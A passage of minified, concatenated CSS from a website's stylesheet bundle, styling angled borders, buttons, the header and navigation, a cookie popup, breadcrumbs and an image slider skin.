-5.1%}.border_angle{border:50vw solid transparent;width:0;height:0;border-bottom-color:transparent;border-left-color:transparent;border-top-color:transparent;transform:scaleY(0.105) translateY(-50%);-webkit-transform:scaleY(0.105) translateY(-50%);-o-transform:scaleY(0.105) translateY(-50%);-moz-transform:scaleY(0.105) translateY(-50%);-ms-transform:scaleY(0.105) translateY(-50%);position:absolute;transform-origin:top center;top:0;left:0;right:0;z-index:11}.border_angle_b{border:50vw solid transparent;width:0;height:0;border-bottom-color:transparent;border-left-color:transparent;border-top-color:transparent;transform:scaleY(0.105) translateY(-50%);-webkit-transform:scaleY(0.105) translateY(-50%);-o-transform:scaleY(0.105) translateY(-50%);-moz-transform:scaleY(0.105) translateY(-50%);-ms-transform:scaleY(0.105) translateY(-50%);position:absolute;transform-origin:top right;top:100%;left:0;right:0;z-index:11}.border_angle_white_l{border-left-color:#fff}.border_angle_white_r{border-right-color:#fff}.border_angle_white_t{border-top-color:#fff}.border_angle_white_b{border-bottom-color:#fff}.border_angle_blue_l{border-left-color:#00a6f0}.border_angle_blue_r{border-right-color:#00a6f0}.border_angle_blue_t{border-top-color:#00a6f0}.border_angle_blue_b{border-bottom-color:#00a6f0}.border_angle_blue_o_l{border-top-color:#00a6f0;border-top-color:rgba(0,160,226,0.7)}.border_angle_blue_o_r{border-right-color:#00a6f0;border-right-color:rgba(0,160,226,0.7)}.border_angle_blue_o_t{border-top-color:#00a6f0;border-top-color:rgba(0,160,226,0.7)}.border_angle_blue_o_b{border-bottom-color:#00a6f0;border-bottom-color:rgba(0,160,226,0.7)}.border_angle_gray_l{border-left-color:#fafafa}.border_angle_gray_r{border-right-color:#fafafa}.border_angle_gray_t{border-top-color:#fafafa}.border_angle_gray_b{border-bottom-color:#fafafa}.border_angle_light_gray_l{border-left-color:#e6e6e6}.border_angle_light_gray_r{border-right-color:#e6e6e6}.border_angle_light_gray_t{border-top-color:#e6e6e6}.border_angle_light_gray_b{border-bottom-color:#e6e6e6}.border_angle_light_blue_l{border-left-color:#24bbff}.border_angle_light_blue_r{border-right-color:#24bbff}.border_angle_light_blue_t{border-top-color:#24bbff}.border_angle_light_blue_b{border-bottom-color:#24bbff}.angle:before{content:'';position:absolute;top:0.4em;bottom:0;right: -50%;left: -50%;background:currentColor;z-index: -1}.angle:after{content:'';position:absolute;top:0.4em;bottom:0;right: -50%;left: -50%;background:currentColor;z-index: -1}.angle.opacity:after{opacity:0.6;filter:alpha(opacity=50)}.angle_t{position:relative}.angle_t:before{content:none}.angle_t:after{content:'';top: -100%}.angle_b{position:relative}.angle_b:before{content:none}.angle_b:after{content:'';bottom: -100%}.angle_r{position:relative}.angle_r:before{content:none}.angle_r:after{content:'';-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_l{position:relative}.angle_l:before{content:none}.angle_l:after{content:'';-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_t_r{position:relative}.angle_t_r:before{content:none}.angle_t_r:after{content:'';top: -100%;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_t_l{position:relative}.angle_t_l:before{content:none}.angle_t_l:after{content:'';top: -100%;-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_b_r{position:relative}.angle_b_r:before{content:none}.angle_b_r:after{content:'';bottom: -100%;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_b_l{position:relative}.angle_b_l:before{content:none}.angle_b_l:after{content:'';bottom: -100%;-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_x{position:relative;z-index:99}.angle_x:before{content:'';opacity:0.8;filter:alpha(opacity=50);-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg)}.angle_x:after{content:'';opacity:0.8;filter:alpha(opacity=50);-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.overflow_h .angle:before{top: -100%}.overflow_h .angle:after{top: -100%}.angle_img_l{top:0;right: -12%;left: -12%;position:absolute;overflow:hidden;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);padding:10% 0}.angle_img_l
img{-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);position:absolute;width:50%;top: -27%;left:0}.angle_img_r{top:0;right: -12%;left: -12%;position:absolute;overflow:hidden;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);padding:10% 0}.angle_img_r
img{-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);position:absolute;width:50%;top: -27%;right:0}.before{z-index:2}.after{z-index:0}button,.button{padding:0.3em 1em;white-space:nowrap;text-align:center;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;background:#000;color:#fff;border:0;cursor:pointer;display:inline-block}button.inverst,.button.inverst{background:transparent;border:1px
solid #fff}button.black,.button.black{background:transparent;border:1px
solid #000;color:#000}button.blue,.button.blue{background:transparent;border:1px
solid #00a6f0;color:#00a6f0}.selected button.btn_color_1,
.selected
.button.btn_color_1{color:#fff;background:#55a8db;border:1px
solid #55a8db}.selected button.btn_color_2,
.selected
.button.btn_color_2{color:#fff;background:#264975;border:1px
solid #264975}.selected button.btn_color_3,
.selected
.button.btn_color_3{color:#fff;background:#316baf;border:1px
solid #316baf}.selected button.btn_color_4,
.selected
.button.btn_color_4{color:#fff;background:#3883c1;border:1px
solid #3883c1}.no-touch button:hover,
.no-touch button.selected,
.no-touch .button:hover,
.no-touch
.button.selected{opacity:0.8;filter:alpha(opacity=80%)}.hr{border-top:1px solid #808080;font-size:1.4em;line-height:0em;margin: .5em 0}.hr
span{display:inline-block;padding:0
.5em;background:#fff;line-height:1em;margin: -0.5em 0}.link{color:#000;text-decoration:none;cursor:pointer}.no-touch .link:hover{opacity:0.7;filter:alpha(opacity=70%)}.no-touch .link:active{color:#808080;opacity:1;filter:none}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.browsehappy{position:absolute;z-index:99999999;color:#fff;background:#000;left:0;right:0;top:4em}.browsehappy
a{color:#fff;text-decoration:underline}iframe{border:none !important;background-color:transparent;overflow:hidden}.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content
h6{margin:2rem 0 1rem 0;color:#000;line-height:2em}.content h1:first-child,
.content h2:first-child,
.content h3:first-child,
.content h4:first-child,
.content h5:first-child,
.content h6:first-child{margin-top:0}.content p,
.content li,
.content
small{line-height:2em}.content
p{margin:0
0 1rem 0}.content p:last-child{margin-bottom:0}.content
a{color:#000;text-decoration:underline}.content ul,
.content
ol{margin:0
0 1.5rem 1rem}.content ol
li{list-style:decimal;color:#000}.content ol li
span{color:#000}.content ul
li{list-style:none;text-indent: -1em}.content ul li:before{content:"• ";font-size:1.5em;vertical-align:middle}.content ul li,
.content ol
li{margin-bottom: .5rem}.content ul.recolor li,
.content ol.recolor
li{color: }.content ul.recolor li span,
.content ol.recolor li
span{color:#000}.content
iframe{width:100%}img.img{width:100%;display:block}.border_b_gray{border-bottom:1px solid #ccc !important}.search_form{position:relative;width:9em;font-size: .8em !important;color:#00a6f0}.search_form ::-webkit-input-placeholder{color:currentColor}.search_form :-moz-placeholder{color:currentColor}.search_form ::-moz-placeholder{color:currentColor}.search_form :-ms-input-placeholder{color:currentColor}@media only screen and (max-width: 479px){.search_form{font-size:1em !important;width:auto;display:block}}.search_form input[type="search"]{background:transparent;color:currentColor;vertical-align:middle;padding-left:1.4em;width:100%;font-size:1em !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.search_form button[type="submit"],
.search_form input[type="submit"]{position:absolute;background:transparent;padding:0
!important;margin:0
!important;top: .25em;left: .25em;width:1em;min-width:1em;font-size:1em;color:currentColor}.axis_y{display:inline-block;width:1px;margin-right: -1px;height:100%}*:focus{box-shadow:0 0 2px 3px #4D90FE}.tab_focus{box-shadow:0 0 2px 3px #4D90FE}.border_focus{border:2px
solid black}.white_border{display:block;outline:1px
solid #fff;padding:1em}.mod_projects_project .margin_hf_v ul li:before{content:"• ";font-size:1.5em;vertical-align:middle}
/* <root>/custom/tpl/css/header.less */
@import '/custom/..';.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin: -1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.header_wrap{position:relative;display:block;margin-bottom: -1px}.custom_footer
a{transition:250ms}.custom_footer a:hover{text-decoration:underline}header.header{position:relative;z-index:9999;background:#fafafa;color:#000}header.header
.logo{max-height:4em}header.header
.contrast{opacity:0.6;position:relative;z-index:9}header.header
.link{color:inherit;z-index:9}header.header.has_hmbrgr{transition:top .75s}header.header.has_hmbrgr.sticky{top: -100px}header.header.has_hmbrgr.top{top:0}header.header.sticky{position:fixed;top:0;right:0;left:0}header.header
li.selected{color:#00a6f0}header.header li.selected
span{border-bottom:1px solid #00a6f0}header.header li
a{font-size:1.1em;border-bottom:1px solid transparent}@media only screen and (min-width: 768px) and (max-width: 1199px){header.header li
a{font-size:1em}}@media only screen and (min-width: 768px) and (max-width: 979px){header.header li
a{font-size:1em}}@media only screen and (max-width: 767px){header.header li
a{font-size:1.2em}}header.header li a.link:hover,
header.header li
a.link.hover{opacity:1;color:#666}header.header li
a.search_btn{position:relative;z-index:1}header.header
.main_nav{white-space:nowrap}header.header .main_nav li.has_childs
.nav_sub{position:absolute;top:100%;background:#00a6f0;color:#fff;white-space:normal;right:auto;left: -99999px;width:100%}@media only screen and (max-width: 767px){header.header .main_nav li.has_childs
.nav_sub{display:none}}header.header .main_nav li.has_childs .nav_sub
li{display:inline-block;padding:0.5em 0.75em}header.header .main_nav li.has_childs .nav_sub
li.selected{color:#000}header.header .main_nav li.has_childs .nav_sub li a:hover,
header.header .main_nav li.has_childs .nav_sub
li.hover{opacity:0.7}header.header .main_nav li.has_childs .nav_sub li a:focus{border:1px
solid #333}header.header .main_nav li.has_childs:hover .nav_sub,
header.header .main_nav li.has_childs.hover
.nav_sub{opacity:1;visibility:visible;right:0;left:0}header.header .main_nav li.has_childs:hover > a.link,
header.header .main_nav li.has_childs.hover>a.link{position:relative}@media only screen and (min-width: 767px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{content:'';font-size:0.5em;position:absolute;top:100%;right:50%;margin-top:3.5em;width:2em;height:2em;background:#00a6f0;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform-origin:right bottom;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom}}@media only screen and (min-width: 768px) and (max-width: 1199px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{margin-top:3.5em}}@media only screen and (min-width: 768px) and (max-width: 979px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{margin-top:3.6em}}header.header .flexi_open>.com_nav_ul_wrap{position:fixed;top:3.6em;bottom:0;right:0;left:0;z-index:1;padding-top:4em;padding-bottom:4em;overflow-x:hidden;overflow-y:scroll}header.header.show_hmbrgr{background:rgba(255,255,255,0.8);position:absolute;right:0;left:0}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0}header.header .left_nav_wrap
ul{display:flex;align-items:center}header.header .left_nav_wrap
.electra_logo{margin-bottom: -0.2em}header.header .left_nav_wrap
.lang_nav{border-right:1px solid #000}@media only screen and (max-width: 767px){header.header
.logo{max-height:1.4em}header.header .logo_wrap
.wrap{display:flex;align-items:center}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul,
header.header .com_nav.flexi_open > .com_nav_ul_wrap
.com_nav_ul{display:table-cell !important;vertical-align:middle !important}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0.5em}header.header
.main_nav{display:table !important;padding:2em
0;width:100%;min-height:102%}}.header_overlay{background:#fff;background:rgba(0,0,0,0.7);bottom:0;display:block;height:100%;left:0;max-height:0;opacity:0;max-height:9999;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:fixed;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;width:100%;z-index:999}.header_overlay.dim{opacity:1 !important;max-height:999em !important}.access-hidden{position:absolute;right: -9000px;height:1px;width:1px;overflow:hidden;margin:0;padding:0.5em;color:#fff;background:#A4A8AB}.access-hidden:active,.access-hidden:focus{z-index:999;top:0;right:0;height:auto;width:auto;overflow:visible}.inline.w_20.padding_hf.bg_color.sp_w_100{background:rgba(255,255,255,0.8) !important}img.logo.max_height{width:68% !important}.logo_height{max-height:4em !important}
/* <root>/com/accessibility/accesskey.less */
@import '/..';.com_accessibility_accesskey{position:absolute;right: -9000px;height:1px;width:1px;overflow:hidden;margin:0;padding:0.5em;color:#fff;background:#333}.com_accessibility_accesskey:active,.com_accessibility_accesskey:focus{z-index:9999;top:0;right:0;height:auto;width:auto;overflow:visible}
/* <root>/com/search/style.less */
@import '/..';.com_search.minimal{display:block;position:relative}.com_search.minimal
input{width:100%;display:inline-block;padding-right:1.5em}.com_search.minimal
button{background:#00a6f0;position:absolute;top:0;right:0;bottom:0;width:1.5em;padding:0;border:none !important;min-width:auto}.com_search
button{color:#fff;border:none;border-radius:0}.search_sp{position:absolute;width:100%;display:none;padding:1em;background-color:#fff;top:4em;bottom: -4em;left:0;right:0;box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-webkit-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-moz-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-ms-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-o-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2)}.search_sp
form.minimal{width:100% !important}
/* <root>/com/nav/assets/default.less */
@import '/com/..';.com_nav,
.com_nav
.com_nav_ul{padding:0;margin:0;list-style:none}.com_nav
.com_nav_ul{display:block}.com_nav .com_nav_ul
li{display:inline-block}.com_nav .com_nav_flexi .hmbrgr>span{background-color:currentColor !important}.com_nav.flexi_open>.com_nav_ul_wrap{display:block !important;position:absolute;z-index:999;top:100%;right:0;left:0;background:#fff}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul li,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{text-align:center;display:block !important}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul.contrast,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul li.contrast,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a.contrast{display:none !important}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0.5em}
/* <root>/com/nav/assets/hmbrgr.min.css */
.hmbrgr{position:relative;display:inline-block}.hmbrgr
span{position:absolute;left:0;width:100%;background:#fff;display:inline-block}.hmbrgr.expand span:nth-child(1){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hmbrgr.expand span:nth-child(2){zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.hmbrgr.expand span:nth-child(3){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
/* <root>/custom/tpl/css/page.less */
@import '/custom/..';.pupup_cookies{display:none;background:#fff;z-index:999;position:fixed;bottom:0;color:black;padding-block:2.5rem;width:100%;box-shadow:0 -1px 10px 0 #9a9a9a4d}.pupup_cookies.active{display:flex}@media only screen and (max-width: 767px){.pupup_cookies{width:auto;padding-inline:1rem;padding-block:1.5rem}}.pupup_cookies
.pupup_cookies_content{display:flex;align-items:center;justify-content:space-between}@media only screen and (max-width: 767px){.pupup_cookies
.pupup_cookies_content{flex-direction:column;width:auto;gap:1rem}.pupup_cookies .pupup_cookies_content
p{text-align:center}}.pupup_cookies .pupup_cookies_content
a{text-decoration:underline}.pupup_cookies .pupup_cookies_content
button{padding: .5em 1em}@media only screen and (max-width: 767px){body.content-hidden .flexi_wrapper>div:not(.header_wrap){display:none}body.content-hidden .flexi_wrapper
.footer{display:none}body.content-hidden
.header_wrap{position:fixed}}article.page{position:relative}article.page>*{position:relative;z-index:10}article.page
.back{position:absolute;top:0.5em;left:1em}article.page
.page_banner{position:relative;padding-top:25%;overflow:hidden}@media only screen and (max-width: 767px){article.page
.page_banner{padding-top:65%}}article.page .page_banner
.position_a{top:0;right:0;left:0;bottom:0}article.page .page_banner
.position_a.back_color{background:rgba(0,0,0,0.6)}article.page .page_banner
.img_banner_position{position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;background:rgba(0,0,0,0.2)}article.page .page_banner
img{position:absolute;min-width:102%;max-width:initial !important;height:102%;width:auto;top: -50%;left: -50%;right: -50%;bottom: -50%;margin:auto}article.page .page_banner
.page_banner_titles{position:absolute;top:0;right:0;bottom:0;left:0;padding-top:2em;padding-bottom:2em;text-align:center}article.page .page_banner .page_banner_titles
.banner_title{text-shadow:0em 0em 0.30em #7b7777;-webkit-text-shadow:0em 0em 0.30em #7b7777;-moz-text-shadow:0em 0em 0.30em #7b7777;-ms-text-shadow:0em 0em 0.30em #7b7777;-o-text-shadow:0em 0em 0.30em #7b7777}article.page .page_banner .page_banner_titles
*{color:#fff}article.page .page_banner .page_banner_titles
.container{height:100%}article.page .page_banner
.page_banner_false{background:#00a0e2;padding-top:2em;text-align:center}article.page .page_banner
.header_bg_pos{background-attachment:fixed;background-position:0 5.9em;background-size:100% auto !important;-webkit-background-size:100% auto !important;-moz-background-size:100% auto !important;-o-background-size:100% auto !important}article.page .page_title .com_breadcrumbs
li{color:#6a6667;font-size: .8rem}article.page .video_iframe
iframe{display:block;width:100%}.permission{position:absolute !important;top:0;right:0;bottom:0;left:0;min-height:20em}
/* <root>/com/breadcrumbs/css/style.less */
@import '/com/..';.com_breadcrumbs{font-size:0.9em}.com_breadcrumbs,
.com_breadcrumbs
a{text-decoration:none;white-space:nowrap}.com_breadcrumbs a[href]:hover{color:#999}
/* <root>/custom/mod/projects/project/assets/style.less */
@import '/custom/mod/projects/..';-webkit-filter:grayscale(100%);filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%);-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-filter:grayscale(0);filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);-ms-filter:grayscale(0);padding:0;padding:0;background:red;content:"• ";font-size:1.5em;vertical-align:middle;
/* <root>/com/slider/assets/skins/custom/rs-custom.less */
@import '/com/slider/assets/..';.rsCastom,
.rsCastom .rsOverflow,
.rsCastom .rsSlide,
.rsCastom .rsVideoFrameHolder,
.rsCastom
.rsThumbs{background:#151515;color:#FFF}.rsCastom
.rsArrow{display:none !important}.rsCastom.rsVer
.rsArrow{width:100%;height:44px}.rsCastom.rsVer
.rsArrowLeft{top:0;left:0}.rsCastom.rsVer
.rsArrowRight{bottom:0;left:0}.rsCastom.rsHor
.rsArrowLeft{left:0;top:0}.rsCastom.rsHor
.rsArrowRight{right:0;top:0}.rsCastom
.rsArrowIcn{width:31px;height:42px;top:50%;left:50%;margin-top: -18px;margin-left: -18px;position:absolute;cursor:pointer;opacity:0.4}.rsCastom .rsArrowIcn:hover{opacity:0.8}.rsCastom.rsHor .rsArrowLeft
.rsArrowIcn{background-position: -100px -39px}.rsCastom.rsHor .rsArrowRight
.rsArrowIcn{background-position: -120px -78px}.rsCastom.rsVer .rsArrowLeft
.rsArrowIcn{background-position: -96px -32px}.rsCastom.rsVer .rsArrowRight
.rsArrowIcn{background-position: -96px -64px}.rsCastom .rsArrowDisabled
.rsArrowIcn{opacity: .2;filter:alpha(opacity=20);*display:none}.rsCastom
.rsBullets{padding-bottom:0.5em;position:absolute;z-index:35;left:0;bottom:0;width:100%;height:auto;margin:0
auto;text-align:center;line-height:8px;overflow:hidden}.rsCastom
.rsBullet{width:8px;height:8px;display:inline-block;*display:inline;*zoom:1;padding:6px
5px 6px}.rsCastom .rsBullet
span{display:block;width:7px;height:7px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background-color:#fff;margin:3px;opacity:0.5}.rsCastom .rsBullet.rsNavSelected
span{border:0px
solid transparent !important;opacity:1}.rsCastom
.rsThumbsHor{width:100%;height:72px;padding-top:5px;padding-bottom:5px}.rsCastom
.rsThumbsVer{width:96px;height:100%;position:absolute;top:0;right:0}.rsCastom.rsWithThumbsHor
.rsThumbsContainer{position:relative;height:100%}.rsCastom.rsWithThumbsVer
.rsThumbsContainer{position:relative;width:100%}.rsCastom
.rsThumb{float:left;overflow:hidden;width:96px;height:72px}.rsCastom .rsThumb
img{width:100%;height:100%;opacity:0.5;filter:alpha(opacity=50)}.rsCastom .rsThumb.rsNavSelected
img{opacity:1;filter:alpha(opacity=100)}.rsCastom
.rsTmb{display:block}.rsCastom .rsTmb
h5{font-size:16px;margin:0;padding:0;line-height:20px;color:#FFF}.rsCastom .rsTmb
span{color:#DDD;margin:0;padding:0;font-size:13px;line-height:18px}.rsCastom
.rsThumbsArrow{height:100%;width:20px;position:absolute;display:block;cursor:pointer;z-index:21;background:#000;background:rgba(0,0,0,0.75)}.rsCastom .rsThumbsArrow:hover{background:rgba(0,0,0,0.9)}.rsCastom.rsWithThumbsVer
.rsThumbsArrow{width:100%;height:20px}.rsCastom.rsWithThumbsVer
.rsThumbsArrowLeft{top:0;left:0}.rsCastom.rsWithThumbsVer
.rsThumbsArrowRight{bottom:0;left:0}.rsCastom.rsWithThumbsHor
.rsThumbsArrowLeft{left:0;top:0}.rsCastom.rsWithThumbsHor
.rsThumbsArrowRight{right:0;top:0}.rsCastom
.rsThumbsArrowIcn{width:16px;height:16px;top:50%;left:50%;margin-top: -8px;margin-left: -8px;position:absolute;cursor:pointer;background:url('/com/slider/assets/skins/custom/rs-Castom.png')}.rsCastom.rsWithThumbsHor .rsThumbsArrowLeft
.rsThumbsArrowIcn{background-position: -128px -32px}.rsCastom.rsWithThumbsHor .rsThumbsArrowRight
.rsThumbsArrowIcn{background-position: -128px -48px}.rsCastom.rsWithThumbsVer .rsThumbsArrowLeft
.rsThumbsArrowIcn{background-position: -144px -32px}.rsCastom.rsWithThumbsVer .rsThumbsArrowRight
.rsThumbsArrowIcn{background-position: -144px -48px}.rsCastom
.rsThumbsArrowDisabled{display:none !important}@media screen and (min-width: 0px) and (max-width: 800px){.rsCastom
.rsThumb{width:59px;height:44px}.rsCastom
.rsThumbsHor{height:44px}.rsCastom
.rsThumbsVer{width:59px}}.rsCastom
.rsTabs{width:100%;height:auto;margin:0
auto;text-align:center;overflow:hidden;padding-top:12px;position:relative}.rsCastom
.rsTab{display:inline-block;cursor:pointer;text-align:center;height:auto;width:auto;color:#333;padding:5px
13px 6px;min-width:72px;border:1px
solid #D9D9DD;border-right:1px solid #f5f5f5;text-decoration:none;background-color:#FFF;background-image: -webkit-linear-gradient(top,#fefefe,#f4f4f4);background-image: -moz-linear-gradient(top,#fefefe,#f4f4f4);background-image:linear-gradient(to bottom,#fefefe,#f4f4f4);-webkit-box-shadow:inset 1px 0 0 #fff;box-shadow:inset 1px 0 0 #fff;*display:inline;*zoom:1}.rsCastom .rsTab:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.rsCastom .rsTab:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-right:1px solid #cfcfcf}.rsCastom .rsTab:active{border:1px
solid #D9D9DD;background-color:#f4f4f4;box-shadow:0 1px 4px rgba(0,0,0,0.2) inset}.rsCastom
.rsTab.rsNavSelected{color:#FFF;border:1px
solid #999;text-shadow:1px 1px #838383;box-shadow:0 1px 9px rgba(102,102,102,0.65) inset;background:#ACACAC;background-image: -webkit-linear-gradient(top,#ACACAC,#BBB);background-image: -moz-llinear-gradient(top,#ACACAC,#BBB);background-image:linear-gradient(to bottom,#ACACAC,#BBB)}.rsCastom
.rsFullscreenBtn{right:0;top:0;width:44px;height:44px;z-index:22;display:block;position:absolute;cursor:pointer}.rsCastom
.rsFullscreenIcn{display:block;margin:6px;width:32px;height:32px;background:url('/com/slider/assets/skins/custom/rs-Castom.png') 0 0;background-color:#0079c2;background-color:rgba(0,121,194,0.75);*background-color:#0079c2;border-radius:2px}.rsCastom .rsFullscreenIcn:hover{background-color:rgba(0,121,194,0.9)}.rsCastom.rsFullscreen
.rsFullscreenIcn{background-position: -32px 0}.rsCastom
.rsPlayBtn{-webkit-tap-highlight-color:rgba(0,121,194,0.3);width:400px;height:400px;margin-left: -200px;margin-top: -200px;cursor:pointer}.rsCastom
.rsPlayBtnIcon{width:400px;display:block;height:400px;-webkit-transition: .3s;-moz-transition: .3s;transition: .3s;background:url(/com/slider/assets/skins/custom/play.png) no-repeat center;background-size:100px 100px;opacity:0.8}.rsCastom .rsPlayBtn:hover
.rsPlayBtnIcon{opacity:0.6}.rsCastom
.rsBtnCenterer{position:absolute;left:50%;top:50%}.rsCastom
.rsCloseVideoBtn{right:0;top:0;width:44px;height:44px;z-index:500;position:absolute;cursor:pointer;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsCastom
.rsCloseVideoBtn.rsiOSBtn{top: -38px;right: -6px}.rsCastom
.rsCloseVideoIcn{margin:6px;width:32px;height:32px;background:url('/com/slider/assets/skins/custom/rs-Castom.png') -64px 0;background-color:#0079c2;background-color:rgba(0,121,194,0.75);*background-color:#0079c2}.rsCastom .rsCloseVideoIcn:hover{background-color:rgba(0,121,194,0.9)}.rsCastom
.rsPreloader{width:20px;height:20px;background-image:url(/com/slider/assets/skins/preloaders/preloader-white.gif);left:50%;top:50%;margin-left: -10px;margin-top: -10px}.rsCastom
.rsGCaption{position:absolute;float:none;bottom:6px;left:6px;text-align:left;background:#000;background:rgba(0,0,0,0.75);color:#FFF;padding:2px
8px;width:auto;font-size:12px;border-radius:2px}.slide_next,.slide_prev{max-width:32px;height:32px;width:100%;display:block;background:black;position:absolute;right:1.5em;left:0;margin:auto}.slide_next.up_1{top:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/up_1.png') no-repeat center center}.slide_prev.down_1{bottom:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/down_1.png') no-repeat center center}.slide_next.up_2{top:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/up_2.png') no-repeat center center}.slide_prev.down_2{bottom:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/down_2.png') no-repeat center center}.rsArrowWrap.background_1{position:absolute;top:0;left:0;bottom:0;width:10%;max-width:75px;z-index:10;overflow:hidden;padding-right:2em;padding-left:1em}.rsArrowWrap.background_1:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background:url('/com/slider/assets/skins/custom/slider_nav_bg.png') no-repeat top right;z-index: -1}.rsArrowWrap.background_2{position:absolute;top:0;left:0;bottom:0;width:10%;max-width:75px;z-index:10;overflow:hidden;padding-right:2em;padding-left:1em}.rsArrowWrap.background_2:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background:url('/com/slider/assets/skins/custom/slider_nav_bg_2.png') no-repeat top right;z-index: -1}@media only screen and (max-width: 479px){.rsArrowWrap{width:6%}.slide_next,.slide_prev{max-width:16px;right:1em}}
/* <root>/com/slider/default.css */
.com_slider,
.com_slider .rsOverflow,
.com_slider .rsSlide,
.com_slider .rsVideoFrameHolder,
.com_slider
.rsThumbs{background:transparent !important;color:#FFF}body.acc-contrast .rsDefault
.rsArrowIcn{background-color:#04b0ff !important}.com_slider{position:relative;z-index:10;width:100% !important;overflow:hidden}.com_slider
.layer{position:absolute;top:35%;right:0;left:0;bottom:0;width:100%}.com_slider .layer
h2{color:#fff;margin:0;font-size:3em;text-shadow:4px 4px 7px rgba(0,0,0,0.6)}.com_slider .layer
h1{color:#fff;margin:0
!important;font-size:5em;margin-top:0.2em;text-shadow:4px 4px 7px rgba(0,0,0,0.6);line-height:1em}.com_slider .layer
.btn{display:inline-block;padding:0.25em 3em;background:#a8cf36;border-bottom:0.3em solid #412d12;font-family:'atlas','arial',sans-serif;font-size:1.4em}.com_slider
